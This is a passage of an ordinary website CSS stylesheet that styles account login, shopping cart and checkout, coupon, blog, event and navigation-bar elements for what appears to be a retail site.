.content-sub-text.account-form a { color: #8ec3f8; font-size: 0.77778rem; }

.content-sub-text.account-form h3 { margin-bottom: 0.83333rem; }

.content-sub-text.account-form h3 a { font-size: 1.44444rem; }

.content-sub-text.account-form h3 a:hover { color: #ccc; }

.content-sub-text.account-form #UserAccountLogin { margin: 0; }

.content-sub-text.account-form #UserAccountLogin table { background: transparent; border: 0; }

.content-sub-text.account-form #UserAccountLogin table input { margin-bottom: 0; }

.content-sub-text.account-form #UserAccountLogin table tr.even, .content-sub-text.account-form #UserAccountLogin table tr.alt, .content-sub-text.account-form #UserAccountLogin table tr:nth-of-type(even) { background: transparent; }

.content-sub-text.account-form #UserAccountLogin table tr td { color: #fff; padding: 0 0 0.66667rem; }

.content-sub-text.account-form #UserAccountLogin table tr:nth-child(3) td { text-align: left; }

.content-sub-text.account-form #UserAccountLogin table tr:nth-child(4) td, .content-sub-text.account-form #UserAccountLogin table tr:last-child td { padding: 0 0; }

table { border-spacing: 1px; border-collapse: initial; }

table tbody th, table tbody td, table tbody tr:nth-child(even) { background: transparent; }

.my-account { background: #fff; }

.my-account h1, .my-account .sub-banner #sub-banner-container > *, .sub-banner .my-account #sub-banner-container > *, .my-account .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .my-account h1, .my-account .product-details-header { color: #326abb; text-align: center; font-size: 2rem; font-weight: 600; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; padding: 1.66667rem; border: 0; margin: 0; }

.my-account h1::after, .my-account .sub-banner #sub-banner-container > ::after, .sub-banner .my-account #sub-banner-container > ::after, .my-account .sub-banner #sub-banner-container h1::after, .sub-banner #sub-banner-container .my-account h1::after, .my-account .product-details-header::after { content: none; }

@media print, screen and (min-width: 64em) { .my-account h1, .my-account .sub-banner #sub-banner-container > *, .sub-banner .my-account #sub-banner-container > *, .my-account .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .my-account h1, .my-account .product-details-header { font-size: 2.77778rem; padding: 3.33333rem 1.66667rem; } }

.my-account h2 { color: #326abb; font-size: 1.33333rem; }

@media print, screen and (min-width: 64em) { .my-account h2 { font-size: 1.66667rem; } }

.my-account .button, .my-account .locations .location-container .store-map a, .locations .location-container .store-map .my-account a { font-size: 1rem; padding: 0.55556rem 0.83333rem; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

.my-account .confirm { font-size: 1.11111rem; color: #326abb; font-weight: 600; margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 64em) { .my-account .confirm { font-size: 1.33333rem; } }

.my-account .panel, .my-account .announcements, .my-account .account-questions { margin-bottom: 1.66667rem; }

.my-account .account-questions p { color: #326abb; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; }

.my-account .account-questions a { display: inline-block; }

.my-account .time-remaining { font-style: italic; font-size: 1rem; color: #666; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

.my-account .time-remaining strong { color: #326abb; }

.my-account .account-nav { list-style: none; margin: 0; }

.my-account .account-nav .button, .my-account .account-nav .locations .location-container .store-map a, .locations .location-container .store-map .my-account .account-nav a { display: block; text-align: left; margin-bottom: 0.55556rem; }

#UserAccountLogin { margin-bottom: 1.66667rem; padding-bottom: 1.11111rem; }

#UserAccountLogin .error_box h3 { padding: 0; background: transparent; }

.logintable { text-align: center; margin: 0 auto; }

.logintable td { font-weight: 600; text-align: left; }

.logintable .forgot_login_link { margin-top: 0.83333rem; display: block; text-align: center; }

.logintable tbody { background-color: transparent; }

.logintable_header { text-align: center; margin-bottom: 1.66667rem; }

h2.logintable_header { padding: 1.11111rem 1.66667rem; background-color: #132d79; text-align: left; color: #fff; font-size: 1rem; }

h2.logintable_header strong { display: block; padding-top: 0.55556rem; font-size: 1.22222rem; }

.helpinstructions { padding: 0; }

.helpinstructions table { margin: 0; border: 0; }

.form-help-text { margin-bottom: 0.55556rem; display: block; }

.change-password, .change-email, .retrieve-email, .change-email table { border: 0; }

.change-password td, .change-email td, .retrieve-email td, .change-email table td { padding: 0; }

.change-password tr:nth-of-type(even), .change-email tr:nth-of-type(even), .retrieve-email tr:nth-of-type(even), .change-email table tr:nth-of-type(even) { background: transparent; }

table#ImageAuthorizationTable { margin: 0; font-weight: 700; }

table#ImageAuthorizationTable img { max-width: initial; }

table#ImageAuthorizationTable td:last-child { padding-right: 0; }

#RegisteredEmail { display: inline-block; margin-bottom: 1.11111rem; background: #fff; color: #000; border: 1px solid #ccc; }

form .actiontable table { border: 0; margin-bottom: 0; }

form .actiontable table tr:nth-of-type(even) { background: transparent; }

form .actiontable tr td { padding-top: 0; }

form .actiontable .form_submit_container { margin-top: 1.11111rem; }

#page-id-8 .form_submit_container input[type="submit"].buttons, #page-id-8 .form_submit_container input[type="submit"].button, #page-id-8 form input[type="submit"].buttons, #page-id-8 form input[type="submit"].button, #page-id-8input[name="ChangeEmail"].buttons { background: #326abb; display: inline-block; width: auto; margin: 0 auto; color: #fff; padding: 0.55556rem 1.11111rem; border: 1px solid #326abb !important; -webkit-box-shadow: inset 0 0 0 #fff; box-shadow: inset 0 0 0 #fff; -webkit-transition: .3s; transition: .3s; }

#page-id-8 .form_submit_container input[type="submit"].buttons:hover, #page-id-8 .form_submit_container input[type="submit"].button:hover, #page-id-8 form input[type="submit"].buttons:hover, #page-id-8 form input[type="submit"].button:hover, #page-id-8input[name="ChangeEmail"].buttons:hover { color: #326abb; -webkit-box-shadow: inset 0 0 0 40px #fff; box-shadow: inset 0 0 0 40px #fff; }

#page-id-8 form input[type="submit"][name="Calculate"].buttons { margin: 0 0 1.66667rem 0; }

.buttons_sub { background: #326abb; border: 0.05556rem solid #fff; color: #fff; padding: 0.55556rem 1.11111rem; -webkit-box-shadow: inset 0 0 0 #fff; box-shadow: inset 0 0 0 #fff; -webkit-transition: .3s; transition: .3s; border: 1px solid #326abb; }

.buttons_sub:hover { color: #326abb; -webkit-box-shadow: inset 0 0 0 40px #fff; box-shadow: inset 0 0 0 40px #fff; }

.cart_discount_container > div { padding-top: 0 !important; }

.cart_discount_container input[type="submit"].buttons { background: #fff; display: block; padding: 0.5rem 1.11111rem; -webkit-box-shadow: none; box-shadow: none; text-transform: capitalize; }

.cart_discount_container input[type="submit"].buttons:hover { background: white; }

.checkoutbutton_container { text-align: center; }

.checkoutbutton_container input[type="submit"].button { background: #fff; display: block; -webkit-box-shadow: none; box-shadow: none; margin: 0 auto; font-weight: 700; font-size: 1.11111rem; padding: 0.83333rem 1.66667rem; }

.checkoutbutton_container input[type="submit"].button:hover { background: white; }

#ShoppingCartContents { margin: 0; }

#ShoppingCartContents .cart_table { margin: 0; }

#ShoppingCartContents .cart_table td { padding: 0.44444rem 0.55556rem 0.55556rem; }

.cart_table tr { padding: 0; margin: 0; }

.cart_table tr table { padding: 0.55556rem 1.11111rem; margin: 0; }

.updatecart_container { padding-bottom: 1.11111rem; }

.retrieve-email .actiontable tr td { padding-top: 0; }

.login-table { background-color: #2849a6; }

.login-table h3 { padding: 1.11111rem 1.66667rem; color: #fff; background-color: #132d79; }

.login-table h3 a { font-size: inherit; }

.login-table h3 a:hover { color: #326abb !important; }

.login-table table thead, .login-table table tbody, .login-table table tfoot, .login-table table tbody tr:nth-child(even) { background: transparent; border: 0; color: #fff; }

.login-table table thead td, .login-table table tbody td, .login-table table tfoot td, .login-table table tbody tr:nth-child(even) td { padding: 0; text-align: left; }

.login-table input { margin: 0.27778rem 0 0.83333rem; border-radius: 0; }

.login-table form { padding: 0 1.66667rem; }

.login-table a { color: #fff; font-size: 0.77778rem; }

.login-table form input[type="submit"].buttons { padding: 1.11111rem 1.66667rem; margin: 0.83333rem auto 1.66667rem; -webkit-box-shadow: inset 0 0 0 #fff; box-shadow: inset 0 0 0 #fff; -webkit-transition: .3s; transition: .3s; }

.login-table form input[type="submit"].buttons:hover { color: #326abb; -webkit-box-shadow: inset 0 0 0 50px #fff; box-shadow: inset 0 0 0 50px #fff; }

.login-table #SubNavSection { border: 0; background: transparent; -webkit-box-shadow: none; box-shadow: none; margin: -0.83333rem 0 0; }

.login-table #SubNavSection a, .login-table #SubNavSection a.subs_under { font-size: 1rem; display: block; padding: 0.83333rem 1.66667rem; background: transparent; color: #fff; text-decoration: none; text-transform: capitalize; }

.login-table #SubNavSection a:hover, .login-table #SubNavSection a.subs_under:hover { background: transparent; color: #ccc; }

.login-table #SubNavSection .sub_nav_links > a, .login-table #SubNavSection .sub_nav_links > .sub_nav_selected, .login-table #SubNavSection .sub_nav_header { border-bottom: 1px solid rgba(0, 0, 0, 0.32); }

.login-table #SubNavSection .sub_nav_links > *:last-child { border-bottom: 0; }

.cart_table { margin: 1.66667rem 0; }

.cart_table th { background: #fff; }

.cart_table a { color: #275393; }

.logout-options { text-align: center; margin-bottom: 1.66667rem; }

.checkout-form .required.row.column, .checkout-form .required.row.columns { margin-bottom: 0.55556rem; font-size: 0.88889rem; }

#page-id-8 h1, #page-id-8 .sub-banner #sub-banner-container > *, .sub-banner #page-id-8 #sub-banner-container > *, #page-id-8 .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container #page-id-8 h1, #page-id-8 .product-details-header { padding-bottom: 0; text-align: center; }

#page-id-8 .logout-options { text-align: center; }

#page-id-8 .account-questions { margin-top: 1.66667rem; }

#page-id-8 .chk_silver { border: 0; background: 0; padding: 0 !important; }

#page-id-8 .chk_silver .form_text { padding: 0.22222rem 0.44444rem; }

.error_box { position: relative; margin: 0 0 1rem 0; padding: 1.66667rem 1.11111rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: #f7e4e1; color: #0a0a0a; }

.error_box > :first-child { margin-top: 0; }

.error_box > :last-child { margin-bottom: 0; }

.error_box tr { background-color: #f7e4e1; color: #0a0a0a; }

#page-id-8 .content form .alert a, .user-registration-form form .alert a { color: #e6e6e6; }

#page-id-8 .content form .fm-answer::before, #page-id-8 .content form .fm-answer::after, .user-registration-form form .fm-answer::before, .user-registration-form form .fm-answer::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

#page-id-8 .content form .fm-answer::after, .user-registration-form form .fm-answer::after { clear: both; }

#page-id-8 .content form .form-create-new-account-message, .user-registration-form form .form-create-new-account-message { color: #326abb; font-weight: 700; font-size: 1rem; }

#page-id-8 .content form .form-create-new-account-box, .user-registration-form form .form-create-new-account-box { margin: 0.55556rem 0; }

#page-id-8 .content form input[type="text"].form_text, #page-id-8 .content form input[type="email"].form_text, #page-id-8 .content form textarea.form_textarea, #page-id-8 .content form input[type="password"], #page-id-8 .content form select, .user-registration-form form input[type="text"].form_text, .user-registration-form form input[type="email"].form_text, .user-registration-form form textarea.form_textarea, .user-registration-form form input[type="password"], .user-registration-form form select { background-color: #fff; color: #000; border: 1px solid #ccc; margin-bottom: 0; }

#page-id-8 .content form .fm-question-container, .user-registration-form form .fm-question-container { margin-bottom: 0.77778rem; }

#page-id-8 .content form .fm-qid-13, .user-registration-form form .fm-qid-13 { margin-bottom: 1.66667rem; }

#page-id-8 .content form .fm-qid-30 .fm-question, .user-registration-form form .fm-qid-30 .fm-question { padding: .66667rem .83333rem; margin-bottom: 0.83333rem; border: 1px solid #ccc; color: #fff; background-color: #404d03; line-height: 1.4; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.11111rem; }

#page-id-8 .content form ::-webkit-input-placeholder, .user-registration-form form ::-webkit-input-placeholder { color: #9e9e9e; }

#page-id-8 .content form :-moz-placeholder, .user-registration-form form :-moz-placeholder { /* Firefox 18- */ color: #9e9e9e; }

#page-id-8 .content form ::-moz-placeholder, .user-registration-form form ::-moz-placeholder { /* Firefox 19+ */ color: #9e9e9e; }

#page-id-8 .content form :-ms-input-placeholder, .user-registration-form form :-ms-input-placeholder { color: #9e9e9e; }

#page-id-8 .content form select.form_select[data-selected=""], .user-registration-form form select.form_select[data-selected=""] { color: #9e9e9e; }

#page-id-8 .content form .form-required-div, .user-registration-form form .form-required-div { color: #000; text-align: left; }

#page-id-8 .content form .required.columns, .user-registration-form form .required.columns { text-align: center; padding-bottom: 0.55556rem; }

#page-id-8 .content form .fm-addressline2, .user-registration-form form .fm-addressline2 { margin: 0.33333rem 0 0; }

#page-id-8 .content form .fm-addressline3, .user-registration-form form .fm-addressline3 { display: none; }

#page-id-8 .content form .form_submit_container, .user-registration-form form .form_submit_container { padding: 0; clear: both; }

#page-id-8 .content form .button, #page-id-8 .content form .locations .location-container .store-map a, .locations .location-container .store-map #page-id-8 .content form a, .user-registration-form form .button, .user-registration-form form .locations .location-container .store-map a, .locations .location-container .store-map .user-registration-form form a { margin: 0.55556rem 0 0; }

#ShippingOptionsContents { padding-top: 0.55556rem; }

#SubmitShippingMethod, .buttons_checkout { padding: 0.85em 1em; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.1); font-size: 1rem; font-weight: 400; color: #000; font-size: 1em; border: 2px solid #000; background: #fff; display: block; margin: 0 auto; text-transform: uppercase; -webkit-transition: .3s; transition: .3s; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

#SubmitShippingMethod:hover, .buttons_checkout:hover { background: white; }

.shipping-header { padding-top: 2.22222rem; }

#CreditProcessDialogue input[type="text"] { margin-bottom: 0; }

#CreditProcessDialogue input[type="text"] + a { margin-top: 0.55556rem; display: inline-block; }

#CreditProcessDialogue label { display: inline; }

#CreditProcessDialogue td { padding: 0.44444rem; }

#PayFor_ExpirationDateMonth, #PayFor_ExpirationDateYear { max-width: 4.44444rem; margin-left: 0.22222rem; }

#PayFor_VerificationNumber { max-width: 4.44444rem; display: inline-block; margin-right: 1.11111rem; }

.chk_lightorange { border: 0; background: transparent; }

.chk_lightorange input[type="checkbox"] { margin: 0 0 3px 0; }

.billing-address { margin-bottom: 1.11111rem; }

.billing-address address { font-style: normal; }

.agreement { background: #fff; padding: 0.44444rem; margin-bottom: 0.55556rem; color: #fff; }

.agreement input { margin: 0 0.22222rem 0.05556rem; }

.confirmpaymentbutton_container { margin-bottom: 1.66667rem; }

#FormSelectStateContainer select, #FormSelectStateContainer input { margin-bottom: 0.55556rem !important; }

#CreateLoginTable { border: 1px solid #ccc; border-radius: 0; }

#CreateLoginTable table { margin: 0; }

#CreateLoginTable table td { padding: 0; }

#CreateLoginTable .form_helpexample { font-size: 0.77778rem; font-style: italic; color: #326abb; }

#CreateLoginTable [type='text'], #CreateLoginTable [type='password'], #CreateLoginTable [type='date'], #CreateLoginTable [type='datetime'], #CreateLoginTable [type='datetime-local'], #CreateLoginTable [type='month'], #CreateLoginTable [type='week'], #CreateLoginTable [type='email'], #CreateLoginTable [type='number'], #CreateLoginTable [type='search'], #CreateLoginTable [type='tel'], #CreateLoginTable [type='time'], #CreateLoginTable [type='url'], #CreateLoginTable [type='color'], #CreateLoginTable textarea { margin: 0; }

.accordion-wrap { margin-bottom: 1.66667rem; border: 1px solid rgba(0, 0, 0, 0.35); }

.accordion-click { position: relative; padding: 0.55556rem 1.66667rem; background-color: #e8e8e8; color: #000; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; }

.accordion-click h3 { color: inherit; }

.accordion-click img { display: inline-block; vertical-align: middle; margin-right: 0.55556rem; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #000; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #000; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: white; }

.accordion-slide { padding: 1.66667rem; border: 1px solid white; border-radius: 0 0 0.83333rem 0.83333rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #fff; font-size: 1.33333rem; font-weight: bold; color: #000; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #fff; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #fff; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #fff; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; }

.blog-grid .blog-link-wrap .message { overflow: hidden; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; }

.blog-grid .blog_post_container { margin-bottom: 1.66667rem; min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.4); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.4); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.7); box-shadow: 0 1px 3px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.11111rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: rgba(54, 103, 186, 0.83); text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

.blog-list .blog-link-wrap { text-decoration: none; display: block; padding: 10px 0 12px; border-bottom: 1px solid rgba(10, 10, 10, 0.7); }

.blog-list .blog-link-wrap .heading { color: #0a0a0a; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; font-weight: 600; margin-bottom: 10px; }

.blog-list .blog-link-wrap .message { color: #0a0a0a; margin-bottom: 10px; }

.blog-list .blog-link-wrap:hover .heading, .blog-list .blog-link-wrap:focus .heading { color: #326abb; }

.blog-list > .columns .blog-link-wrap { border-bottom: 1px solid rgba(10, 10, 10, 0.7); }

.blog-list > .columns:last-of-type .blog-link-wrap { border-bottom: none; }

.blog-list > .columns:first-of-type .blog-link-wrap { padding-top: 0; }

.blog-list + .paged_results { padding-left: 0; }

@media print, screen and (min-width: 64em) { .blog-list .blog-link-wrap { padding: 20px 0; } }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #fff; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #b3b3b3; background: #e6e6e6; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #cccccc; }

.paged-results a.page-notselected:hover { color: #fff; background: #e6e6e6; border: 1px solid #b3b3b3; -webkit-transition: .2s; transition: .2s; }

@media print, screen and (min-width: 64em) { .events-list .picframe, .events-list .location .location__image img, .location .location__image .events-list img { width: 100%; max-width: none; } }

@media print, screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media print, screen and (min-width: 64em) { .events-primary .picframe, .events-primary .location .location__image img, .location .location__image .events-primary img { width: 100%; max-width: none; } }

@media print, screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { text-transform: uppercase; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.top-bar { position: relative; z-index: 20; background: #333; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #333; }

.top-bar ul.menu li { background: #333; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { color: #6492d6; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar ::-webkit-input-placeholder { color: #000; font-size: 0.88889rem; }

.top-bar :-moz-placeholder { /* Firefox 18- */ color: #000; font-size: 0.88889rem; }

.top-bar ::-moz-placeholder { /* Firefox 19+ */ color: #000; font-size: 0.88889rem; }

.top-bar :-ms-input-placeholder { color: #000; font-size: 0.88889rem; }

.top-bar ul.menu li a.cart { font-size: 1rem; padding: 0.44444rem; }

.top-bar input#Search, .top-bar input#Search-mobile { width: 11.11111rem; border: 0; margin-bottom: 0.55556rem; margin-right: 0; border-bottom: 0.11111rem solid #c4c3c3; -webkit-box-shadow: none; box-shadow: none; background: #fff; }

.top-bar form { max-width: 11.11111rem; }

.top-bar .input-group { margin-bottom: 0; }

.top-bar ul.menu .search-item { background: #666; }

.top-bar .input-group-button { margin-bottom: 0.55556rem; background: #fff; border-bottom: 0.11111rem solid #c4c3c3; }

.top-bar .input-group-button button:hover { cursor: pointer; }

.top-bar .input-group-button button:hover i { color: #000; }

.top-bar .input-group-button i { color: #adadae; font-size: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

@media print, screen and (min-width: 64em) { .top-bar { margin-top: 1.66667rem; background: transparent; }
  .top-bar .dropdown.menu .is-active > a { color: #666; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu-top > li > a { color: #000; font-size: 1.33333rem; font-weight: 700; padding: 0.44444rem; }
  .top-bar ul.menu-top > li > a:hover { color: #666; }
  .top-bar form { max-width: 8.88889rem; margin: 0 auto; }
  .top-bar .input-group-button { margin: 0; }
  .top-bar input#Search, .top-bar input#Search-mobile { width: 7.22222rem; padding-left: 0; margin-bottom: 0; }
  .top-bar ul.menu li a.cart { color: #3562a8; border: 2px solid #3562a8; margin-left: 0.55556rem; -webkit-transition: .3s; transition: .3s; }
  .top-bar ul.menu li a.cart::before { content: none; }
  .top-bar ul.menu li a.cart:hover { color: #fff; -webkit-box-shadow: inset 0 0 0 30px #326abb; box-shadow: inset 0 0 0 30px #326abb; }
  .top-bar ul.menu .search-item { background: #fff; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li.active > a, .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li:hover > a, .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li:focus > a { color: #fefefe; background-color: #326abb; }
